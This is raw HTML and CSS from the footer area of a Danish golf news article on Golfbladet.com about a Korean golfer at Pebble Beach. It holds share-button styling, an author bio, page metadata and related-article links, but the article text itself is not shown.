.td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.golfbladet.com%2Fvild-koreaner-stjaeler-opmaerksomheden-paa-pebble-beach%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Vild+koreaner+stj%C3%A6ler+opm%C3%A6rksomheden+p%C3%A5+Pebble+Beach&url=https%3A%2F%2Fwww.golfbladet.com%2Fvild-koreaner-stjaeler-opmaerksomheden-paa-pebble-beach%2F&via=Golfbladet" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.golfbladet.com/vild-koreaner-stjaeler-opmaerksomheden-paa-pebble-beach/&amp;media=https://www.golfbladet.com/wp-content/uploads/2019/02/GettyImages-1127632003.jpg&description=Vild+koreaner+stj%C3%A6ler+opm%C3%A6rksomheden+p%C3%A5+Pebble+Beach" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Vild+koreaner+stj%C3%A6ler+opm%C3%A6rksomheden+p%C3%A5+Pebble+Beach %0A%0A https://www.golfbladet.com/vild-koreaner-stjaeler-opmaerksomheden-paa-pebble-beach/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Forrige artikel</span><a href="https://www.golfbladet.com/australsk-turnering-er-et-slag-for-ligeloen/">Australsk turnering er et slag for ligeløn</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Næste artikel</span><a href="https://www.golfbladet.com/ni-birdies-i-traek/">Ni birdies i træk!</a></div></div></div>        <div class="author-box-wrap"><a href="https://www.golfbladet.com/author/morten/" aria-label="author-photo"><img alt='Morten Buckhøj' src='https://www.golfbladet.com/wp-content/uploads/2017/12/Morten-96x96.jpg' srcset='https://www.golfbladet.com/wp-content/uploads/2017/12/Morten.jpg 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.golfbladet.com/author/morten/">Morten Buckhøj</a></span></div><div class="td-author-description">Morten Buckhøj ved alt om, hvad der rør sig indenfor golf. Morten var i mange år bladets udstyrs-ekspert , men er også en fremragende rejse- og baneskribent. Desuden tager Morten gerne kontroversielle emner op og giver dem en saglig behandling. Morten har i mange år arbejdet som golfjournalist, men arbejder også med kulturstof, bl.a. teateranmeldelser.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Morten Buckhøj"><meta itemprop="url" content="https://www.golfbladet.com/author/morten/"></span><meta itemprop="datePublished" content="2019-02-07T12:13:38+01:00"><meta itemprop="dateModified" content="2019-02-07T12:13:38+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.golfbladet.com/vild-koreaner-stjaeler-opmaerksomheden-paa-pebble-beach/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png"></span><meta itemprop="name" content="Golfbladet.com"></span><meta itemprop="headline " content="Vild koreaner stjæler opmærksomheden på Pebble Beach"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.golfbladet.com/wp-content/uploads/2019/02/GettyImages-1127632003.jpg"><meta itemprop="width" content="1024"><meta itemprop="height" content="683"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_30 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30" ><script>var block_tdi_30 = new tdBlock();
block_tdi_30.id = "tdi_30";
block_tdi_30.atts = '{"limit":9,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_30","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":4387,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_30","tdc_css_class_style":"tdi_30_rand_style"}';
block_tdi_30.td_column_number = "3";
block_tdi_30.block_type = "td_block_related_posts";
block_tdi_30.post_count = "9";
block_tdi_30.found_posts = "3302";
block_tdi_30.header_color = "";
block_tdi_30.ajax_pagination_infinite_stop = "";
block_tdi_30.max_num_pages = "367";
tdBlocksArray.push(block_tdi_30);
</script><h4 class="td-related-title td-block-title"><a id="tdi_31" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_30" href="#">Relaterede artikler</a><a id="tdi_32" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_30" href="#">Mere af forfatter</a></h4><div id=tdi_30 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/ingen-dansk-samling-i-farmers-insurance-open/"  rel="bookmark" class="td-image-wrap " title="Ingen dansk samling i Farmers Insurance Open" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ingen dansk samling i Farmers Insurance Open" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/02/Justin-Rose-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/pga/" class="td-post-category" >PGA</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/ingen-dansk-samling-i-farmers-insurance-open/"  rel="bookmark" title="Ingen dansk samling i Farmers Insurance Open">Ingen dansk samling i Farmers Insurance Open</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/aergerligt-for-jacob-skov-olesen-og-for-jonathan-goeth-rasmussen/"  rel="bookmark" class="td-image-wrap " title="Ærgerligt for Jacob Skov Olesen &#8211; og for Jonathan Gøth-Rasmussen" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ærgerligt for Jacob Skov Olesen &#8211; og for Jonathan Gøth-Rasmussen" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Calum-Hill-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/aergerligt-for-jacob-skov-olesen-og-for-jonathan-goeth-rasmussen/"  rel="bookmark" title="Ærgerligt for Jacob Skov Olesen &#8211; og for Jonathan Gøth-Rasmussen">Ærgerligt for Jacob Skov Olesen &#8211; og for Jonathan Gøth-Rasmussen</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/flot-af-rasmus-neergaard-petersen-3-klarede-cuts-cappelen-ude-lpgas-saesonstart/"  rel="bookmark" class="td-image-wrap " title="Flot af Rasmus Neergaard-Petersen &#8211; 3 klarede cuts &#8211; Cappelen ude &#8211; LPGAs sæsonstart" ><img class="entry-thumb" src="[data-uri]" alt="" title="Flot af Rasmus Neergaard-Petersen &#8211; 3 klarede cuts &#8211; Cappelen ude &#8211; LPGAs sæsonstart" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Rasmus-Neergaard-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/flot-af-rasmus-neergaard-petersen-3-klarede-cuts-cappelen-ude-lpgas-saesonstart/"  rel="bookmark" title="Flot af Rasmus Neergaard-Petersen &#8211; 3 klarede cuts &#8211; Cappelen ude &#8211; LPGAs sæsonstart">Flot af Rasmus Neergaard-Petersen &#8211; 3 klarede cuts &#8211; Cappelen ude &#8211; LPGAs sæsonstart</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
